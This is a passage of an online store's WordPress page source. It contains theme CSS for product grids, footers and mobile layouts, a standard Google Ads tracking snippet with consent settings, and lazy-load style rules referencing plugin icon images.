}

.single-product a.woodmart-sticky-sidebar-opener {
    display: none !important;
}

.page-id-8 .cart-totals-inner, .woodmart-registration-page {
    margin-bottom: 25px;
}

.woocommerce-additional-fields textarea {
    min-height: 110px !important;
}

[data-id="pa_sizes"]>div {
    min-width: 25px;
}

.product-grid-item .swatches-select>div {
    font-size: 12px;
}

.single-product .entry-summary .product-share {
    margin-top: -20px !important;
}

.meta-location-add_to_cart .product_meta, .popup-quick-view .entry-summary .product_meta {
    padding-top: 0 !important;
    margin-top: 0;
    border: 0 !important;
}

.footer-col-left-one .header {
    display: none;
}
 
#footer-column .col-a .info-box-inner {
    margin-left: -71px !important;
    margin-top: 10px;
}

.footer-col-left-one .wpb_single_image {
    text-align: center !important;
}

.footer-col-left-one #row-two-image .vc_col-sm-6:first-child img {
    width: 54px !important;
}

#row-one-images .vc_column_container>.vc_column-inner,
#row-two-images .vc_col-sm-12 .vc_col-sm-4 .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

#row-one-images {
    padding-left: 0 !important;
    margin-top: 0 !important;
    display: inline-block;
    margin-right: 0 !important;
    margin: 0 auto;
    padding-right: 0 !important;
}
  
#row-two-images {
    padding-right: 0 !important;
    display: inline-block;
    margin: 0 auto;
    padding-top: 0 !important;
  }
  
#row-two-images .vc_row.vc_column-gap-4>.vc_column_container {
    padding: 0 !important;
}

#row-two-images {
    padding-top: 10px;
}

#row-one-image, #row-two-image {
    float: left;
    margin: 0 !important;
}

#row-one-image {
    width: 42%;
}

#row-two-image {
    width: 58%;
}

#row-two-image .vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}

#footer-column #row-one-image .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
}

#row-two-images .wpb_text_column, .footer-col-left-one .wpb_text_column {
    display: none;
}

.site-mobile-menu ul.sub-menu li a:before {
    content: "-";
    padding: 5px;
}

.site-mobile-menu .sub-sub-menu li a:before {
    content: "-";
    padding: 5px;
    margin-left: 10px;
}

.post-type-archive .product-grid-item {
    border-right: 0;
}

.related-products h3, .upsells-carousel h3 {
    margin-bottom:25px !important;
}

.breadcrumbs-location-summary .single-product-page {
    margin-top: -25px;
    margin-bottom: 0 !important;
}

.deals-week .woodmart-highlighted-products .owl-carousel {
    margin-bottom: 0px;
}

.woocommerce-form-coupon-toggle {
    border: 3px dashed #e6e6e6;
    padding: 15px 20px;
    margin-bottom:20px;
}

.add-bucket {
    margin-top: 5px;
}

.related-and-upsells>div:last-child {
    margin-bottom: 20px;
}

.single-product h1.product_title {
    text-align: center;
}

.single-product .woocommerce-product-rating {
    order: -3;
    text-align: center;
    margin-bottom: 20px;
    margin-top:-10px;
}

.single-product p.price {
    order:-4;
    text-align: center;
    font-size: 26px !important;
}

.single-product .breadcrumbs-location-summary .single-breadcrumbs-wrapper {
    display: none;
}

.single-product .woodmart-after-add-to-cart {
    order: -2;
}

.title-line-two .product-grid-item .product-title {
    min-height: 36px;
    margin-bottom: 5px !important;
}

.mobile-ordering .box {
    flex-direction: column-reverse !important;
}
.sticky-toolbar-on .scrollToTop {
    bottom: 100px !important;
}

.mobile-ordering .box .call-back-btn {
    width: 100% !important;
    padding-left: 15px !important;
}

.mobile-ordering .box .phone-icon i.fa.fa-phone {
    position: absolute;
    top: 66%;
    margin-right: 28% !important;
}

.woodmart-after-add-to-cart {
    margin-bottom: 0px !important;
}

#delivery-Options-mobile .vc_separator {
    margin-bottom: 15px;
}
  
#delivery-Options-mobile h2 {
    font-size: 12px !important;
    line-height: 13px !important;
    font-weight: 700 !important;
    margin-bottom: 15px;
    padding-top:0 !important;
}

#delivery-Options-mobile .info-box-subtitle {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-bottom: 5px !important;
}

#delivery-Options-mobile h6.info-box-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin-bottom: 0px !important;
    font-weight: 400 !important;
}
  
#delivery-Options-mobile p {
    display: none !important;
}
  
#delivery-Options-mobile .info-box-wrapper, delivery-Options-mobile .vc_separator {
    margin-bottom: 15px !important;
}
  
#delivery-Options-mobile .custom-style h6.info-box-title {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-bottom: 0px !important;
    color: #777 !IMPORTANT;
}

#delivery-Options-mobile .custom-style .info-box-subtitle {
    font-size: 13px !important;
    line-height: 13px !important;
    margin-bottom: 5px !important;
    font-weight: 400 !important;
    color: #2d2a2a !important;
}

#delivery-Options-mobile .box-icon-wrapper {
    margin-left: 0px !important;
    margin-right:10px !important;
}

#delivery-Options-mobile .custom-style .info-box-content {
    padding-top: 5px;
}

#delivery-Options-mobile .info-box-content {
    padding-top: 2px;
}

#popuppress-43491 {
    width: 360px !important;
}

#delivery-Options {
    display:none !important;
}


.title-size-default, .page-title{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}

.page-title-default {
    background-image: none !important;
}

.checkout-order-review, .woocommerce-order-pay .entry-content>.woocommerce {
    margin-bottom: 25px !important;
}

.woocommerce-form-login-toggle>.woocommerce-info {
    padding-right: 0;
    text-align: center;
}

.woocommerce-product-details__short-description:before {
    content: "Product Details :-";
    font-size: 16px;
    color: #2d2a2a;
    text-transform: uppercase;
    font-family: "Open Sans",'MS Sans Serif', Geneva, sans-serif;
    font-weight: 600;
}

body .hide-info p {
    margin-bottom:0px;
}
  
.offcanvas-sidebar-mobile .sidebar-container .sidebar-widget {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
  
.may-like h4 {
    font-size: 20px;
    text-align: center;
    margin-bottom: 5px;
    text-transform: capitalize;
}
  
.offcanvas-sidebar-mobile h5.widget-title {
    text-align: center;
}

.offcanvas-sidebar-mobile .sidebar-container .widget-area .widget_text {
    display: none;
}
  
.offcanvas-sidebar-mobile .sidebar-container .widget-area {
    padding-top:15px !important;
}
  
.single-product .woodmart-sticky-btn .single_add_to_cart_button {
    margin-right:0 !important;
}
  
.single-product .woodmart-sticky-btn-cart .quick_buy_container {
    margin-left: 0 !important;
    border-radius: 0 !important;
    width: 35%;
}

.single-product #tab-description h3 {
    font-size: 14px;
    padding-top: 8px;
    padding-bottom: 8px;
    text-transform: uppercase;
}

.single-product #tab-description h3, .single-product #tab-description h2 {
    text-align: center !important;
    text-transform:uppercase !important;
}


.call-back-button {
    margin-left: 0% !important;
}

.phone-icon i.fa.fa-phone {
    position: absolute;
    top: 82.3%;
}
  
#footer-column ul  {
    margin-top: 10px;
}
  
#footer-column .col-b .info-box-inner {
    margin-top: 15px;
}

.footer-sidebar .footer-column-1, .footer-sidebar .footer-column-2 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
  
#footer-row-one .vc_col-sm-4, 
#footer-row-one  .vc_col-sm-5  {
    margin-top: 15px;
}
  
#footer-row-one {
    padding: 5px 22px 0 !important;
}

.first .aio-icon-component,
.second .wpb_text_column {
    margin-bottom: 10px !important;
}

#footer-column {
    margin-top: -10px !important;
}

.footer-sidebar .footer-column {
    margin-bottom: 0px !important;
}

.col-a h2 {
  	font-size: 17px;
}

#footer-column .col-a {
  	margin-bottom: 15px !important;
}

  
.footer-sidebar .footer-column-2 {
    margin-bottom: 14px !important;
}
  
.footer-container .container.main-footer {
    padding-top: 30px;
    padding-bottom: 20px; 
}

#footer-column  .footer-col-left-one {
    margin-bottom: 25px;
    margin-top: 20px;
}
  
.min-footer .col-left {
    display:none;
}
  
.footer-col-right-one .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
}

#footer-row-one #menu-social-menu {
    text-align: center;
}

.single-product .site-content {
    margin-bottom: 0 !important;
}
  
.first h3 {
    margin-bottom: 5px;
    text-align: center;
}

.tab-title-description.active {
    display: none !important;
}

.wc-tabs-wrapper.tabs-layout-tabs {
    padding-top: 15px;
}

.product-tabs-wrapper {
    padding-top: 0 !important;
}
  
.slider-title:before {
    left: 35%;
    width: 30%;
    height: 2px;
}
  
#footer-row-one .info-svg-wrapper.info-icon {
    height: 38px !important;
    width: 38px !important;
}
  
#footer-row-one #menu-social-menu li.instagram:after {
    display: none;
}

#footer-row-one #menu-social-menu li.youtube {
  	display: block;
    width: 50%;
    float: left;
    text-align: right;
}
  
#footer-row-one #menu-social-menu li.linkedin {
  	display: block;
    float: left;
}
  
.text-left h3 {
    text-align:center !important;
	font-size: 20px;
}

.footer-col-right-one .vc_custom_1554463265555 {
    padding-left: 15px !important;
}

#footer-row-one .box-icon-wrapper {
    margin-left: 0;
}
  
#footer-row-one .wpb_column.third.vc_col-sm-5 {
    margin-top: 20px;
}

#footer-column .info-box-subtitle.subtitle-color-default.subtitle-style-default {
    font-size: 18px !important;
    color: #2d2a2a;
    font-weight: 600 !important;
    margin-bottom: 0;
    line-height:22px;
}
  
#footer-column h3.info-box-title.woodmart-font-weight-600.box-title-style-default {
    font-size: 18px !important;
    color: #2d2a2a;
    font-weight: 600 !important;
    text-align: left !important;
}
  
#footer-column .col-a h2 {
    font-size: 21px;
    text-align: center;
    font-weight: 700;
}

  
#footer-column h3 {
    font-weight: 600;
    font-size: 19px !important;
    text-align: left !important;
}
  
#footer-column .col-a .info-box-inner {
    margin-left: -130px;
}
  
#footer-column .payment-and-secure {
    display: none;
}
  
#footer-column .payment-and-secure h3 {
    font-size: 14px !important;
    color: #34210c;
    margin-bottom: 0px !important;
}
  
#footer-column .info-box-inner strong {
    font-weight: 600;
    font-size: 18px;
    color: #01090d;
}

#footer-column .info-box-inner.reset-mb-10 {
    margin-top: 10px !important;
}
  
#footer-row-one .woodmart-info-box .info-box-inner p:first-child:empty~p:last-child {
    display: inherit !important;
    text-align: center;
}
  
#footer-column .col-a {
    margin-top: 25px;
}

.quick_buy_container a:before {
    top: 0px;
    left: -22px;
}

a.button.add_to_cart_button {
    float: left;
    width: 53%;
    margin-right: 1%;
}

.btn-add .quick_buy_container {
    padding: 1.7px 0px 0.3px 0px;
    width: 44%;
    margin-left: 2%;
    border-radius: 3px;
}

.woodmart-hover-standard .btn-add {
    display: inherit;
}

.btn-add a.quick_buy_button {
    font-size: 10px;
    text-transform: capitalize;
}

.woodmart-hover-standard .btn-add>a span:not(.woodmart-tooltip-label) {
    padding: 4px 0px;
    font-size: 10px;
    text-transform: capitalize;
}

.btn-add a.button {
    border-radius: 3px !important;
}

.products-bordered-grid.woodmart-spacing-20 .product {
    padding: 10px;
}

.btn-add .quick_buy_container a{
    vertical-align: text-top;
}

.product-grid-item .product-element-top{
    margin-bottom: 5px;
}

.woodmart-hover-standard .btn-add {
    margin-top: 5px;
}

.second .wpb_wrapper .mc4wp-form .mc4wp-form-fields p:last-child input[type=submit]{
    padding: 10px 22px;
}

#footer-row-one {
    padding: 5px 5px 0 !important;
}

.woodmart-products-tabs.tabs-design-simple .owl-carousel .owl-nav {
    top: -57px;
}

.kameez-shalwaar .owl-nav {
    top: -98px !important;
}

.product-grid-item .price {
    line-height: 1;
    width: 30% !important;
    float: left !important;
    margin-top:4px;
}

.product-type-variable.product-grid-item .price {
    margin-top:0 !important;
}

.product-type-variable.product-grid-item span.price {
    padding-top: 0 !important;
}

.product-grid-item.product-type-variable .price span.amount {
    font-size: 12px;
}

.product-grid-item.product-type-variable .price span.amount:before {
    font-size: 10px !important;
}

.btn-add .add_to_cart_button{
    float:right !important;
}

body .kameez-shalwaar, body .footwear, body .waist-coat{
    padding-top:25px !important;
    padding-bottom:21px !important;
}

.kameez-shalwaar .tabs-design-simple .tabs-name,
.waist-coat .section-heading .title-subtitle {
    font-size: 20px !important;
}

.footwear .section-heading .title-subtitle {
    font-size: 14px !important;
}

body .kameez-shalwaar .tabs-design-simple .products-tabs-title li.active-tab-title{
    margin-left:12px;
}

.product-grid-item .product-title a {
    margin: 4px 0px;
}

.third {
    margin-bottom: 16px;
}

.third .widget_nav_menu ul li{
    font-size: 13px;
}

#footer-row-one #menu-social-menu li,
#footer-row-one #menu-social-menu li:after{
    padding-left: 5px !important;
}

.site-content {
    margin-bottom: 0px;
}

.second-section .top-banner .vc_column-inner{
    margin-bottom: 10px !important;
}

.second-section .two-secs .vc_column-inner{
    padding-left: 10px;
    padding-right: 10px;
}

#footer-column .question{
    margin-left:16%;
}
}

			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17499930571 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17499930571"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17499930571", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.jdgm-picture-fieldset__box-wrapper.jdgm-has-preview-image--videos{--wpr-bg-99cc6cb8-c921-4cad-ba68-339ab2a54b42: url('https://s3.amazonaws.com/me.judge.public-static-assets/general/video-placeholder-640x480.jpeg');}.mejs-overlay-button{--wpr-bg-35e407ae-42d8-4a06-8a71-e7d4b8aafc47: url('https://moringamiracle.com.pk/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-3c6ecbb1-922f-4095-8f81-cdb70c34d6cb: url('https://moringamiracle.com.pk/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-576c2c39-9148-49f0-b9c0-f7e32718306a: url('https://moringamiracle.com.pk/wp-includes/js/mediaelement/mejs-controls.svg');}.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-815ac2f4-f118-4f97-949a-fea5074f0570: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-9c029474-2ee8-47d9-befa-5af06072d782: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-5595f682-146e-41aa-9b30-ab841486c4e3: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-fdc0b681-084b-448f-beac-91b7ddef68b0: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-1ed879ec-d08e-4a21-a76c-9471dbe3a0c2: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-b5041fa0-dbb8-430c-be19-f44a9fd6b342: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-6d64d6dc-9f60-4c58-ab99-bd229476c2b2: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-c30aca9e-4e36-4169-85cc-f279dc63e8f5: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-75997ce2-1cb8-4446-98f6-8a16b41503a8: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-a871b92e-4d29-4557-ba6f-810930fe2953: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-4b5c867c-35e2-42b5-bca2-40d38700025a: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-02735e13-61e5-4e25-90f1-00d4f39ce9d9: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-02023963-da48-45d9-addf-a0f579a65341: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-76057fe1-90c6-4547-a396-1c9c3c456e62: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-9942ad0a-cc05-473d-ab7c-58cc32b3836f: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-3e2470cb-ff51-44e1-bcaf-45b2178fd139: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-90d7efe8-1129-49cf-bb97-89ec236ee0a9: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-b91d48f9-b927-472a-a514-4cf614660f0b: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-3b9744c6-89c1-4573-b9df-f6569ebe9d16: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-2e8731b9-be20-40b1-8571-cff103bd79b1: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-eb63331f-f136-48e8-9fc7-3b53e61de69f: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-714e053a-01b6-47df-bf3c-03d1d055e318: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-4a5558ab-4af7-4a34-9216-62e38513a3ae: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-986bc95f-ff76-469d-850b-6e490f3be73d: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-a4a2de07-823b-4a1c-8476-5b5a2c8bf2c8: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-107c0014-4dcb-4e98-8acb-9c8ed4126357: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-05732d6b-26fe-4049-9ad8-c9cd5a321110: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-9a0d6024-ddee-4abe-aa47-9774e28aa8b0: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-f8d3bbec-dda0-4103-b059-2ac09ede10e7: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-84bd75e3-c201-4922-8617-8885f93bb901: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-d290ad63-af74-4249-a8a1-5219b361fe6b: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-1a297e5c-202c-42ef-b42a-7b75c9511279: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-7920a458-2640-4f35-9e3e-56e2fb466cc9: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-c0147ba3-5e13-4e47-b65f-e446d9b395f1: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-03653af6-5548-4d8a-8d8f-07ad6870c619: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-dd6f7741-71a6-4eb9-a0b8-1280b0e9bc10: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-0e83c917-4cf8-4eb0-802e-002ad4d2db0a: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-08026621-4a5a-48d2-9f72-c96c60c5ed3b: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-3ddb979a-3258-43bc-b764-2297ff553fc6: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-afd612ac-0cad-46d9-857e-255f52972ecf: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-b080db83-8e39-42ce-99cb-443233e0f3b3: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-4490da44-99b0-49ab-8b8d-bbd9daf7e8aa: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-57813929-6d4a-4cfa-ae6a-7e57c6ef4a53: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-6314db8b-d5f1-4f3c-9e6d-9bd62b51dbf5: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-07480ed9-6a37-4907-98f8-8c83c216b73d: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-5f643393-2760-4b47-b767-3293c455a2d5: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-28c32192-208e-4475-a4d2-6bde4dfcce67: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-e4dc1f2f-9ed6-42c0-b84f-dec580ba49a9: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-572a63c4-0aba-4fde-ab07-a5a026c6bc3c: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-d0450443-54a3-4870-b48a-2063e375c048: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-299a47cb-6693-42e8-bc0b-0287c8320204: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-049ade7e-b008-40ef-95d7-3fa4701579a4: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-be221a47-ba29-44f7-80e5-5c98b2098f73: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-5b2d2605-9777-4257-96df-64e06c6a1126: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-bf98377a-6e2d-4921-84f8-50acc3b25969: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-ca05d4b4-9216-43aa-ad6e-fd5b76c638ce: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-90c17626-f7bf-4e5c-b995-df990adfc975: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-9ca9fa72-5eee-4de2-9a6d-0a9186f9266d: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-8e8f2029-9792-46db-9479-1000953b367b: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-2a44c9bd-730b-44e2-9daa-5ad70db4878a: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-831c7b47-fa09-4d27-b769-0b02bab27f94: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-b94a21fe-386f-47d6-8dcd-b9e80b87545d: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-643e601e-346b-4e04-8d1f-011b4c9edda8: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-abc93271-0c1c-449b-9a1e-0380188c7bdb: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-d69702b8-8c7c-4ed6-b548-7601cdf4b9b2: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-079bc80d-5dcf-4f60-a74d-314fcdd7afa3: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-0e026846-e223-435f-91e9-88ac99126ec3: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-0474565a-0625-463d-a771-507f1d465ccc: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-de494cfb-ba05-49e6-8b52-1a54befe482c: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-9fda853d-30d7-4440-8d66-dbaabfca8323: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-a992f038-6035-4194-8a03-3d32a2f1a793: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-f083398b-58ed-469c-9776-1e8dc185282b: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-ee4cd1af-d634-4f50-a6bc-65dbc03d2ead: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-34ee4461-40dd-42e1-a9a9-16f5a58a0435: url('https://moringamiracle.com.pk/wp-content/plugins/js_composer/assets/vc/remove.png');}input[type="date"]{--wpr-bg-1033c1f5-5647-4cf2-bb64-c8ea93161be1: url('https://moringamiracle.com.pk/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-60f6d243-92db-4ac0-8bd5-8a2501e1383d: url('https://moringamiracle.com.pk/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}rs-dotted.twoxtwo{--wpr-bg-219f9456-c525-4b3f-805e-e8a05f188b64: url('https://moringamiracle.com.pk/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-a00d68ab-f9e5-4732-a816-f185e5c21672: 